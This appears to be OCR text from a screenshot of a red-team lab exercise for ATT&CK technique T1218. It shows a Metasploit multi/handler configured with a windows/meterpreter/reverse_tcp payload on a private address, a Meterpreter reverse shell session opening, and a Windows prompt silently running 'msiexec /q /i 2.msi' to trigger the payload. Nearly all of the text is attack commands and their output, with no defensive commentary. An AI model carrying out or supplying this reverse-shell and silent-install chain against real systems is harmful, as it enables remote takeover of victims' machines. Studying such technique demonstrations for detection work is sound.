 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.16.27.111
LHOST => 172.16.27.111
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST     172.16.27.111    yes       The listen address (an interface may b
e specified)
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.27.111:5555
[*] Sending stage (175174 bytes) to 172.16.27.115
[*] Meterpreter session 1 opened (172.16.27.111:5555 -> 172.16.27.115:60576) at
2022-04-21 11:07:01 +0800
meterpreter >
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\T1218>msiexec /q /i 2.msi
C:\T1218>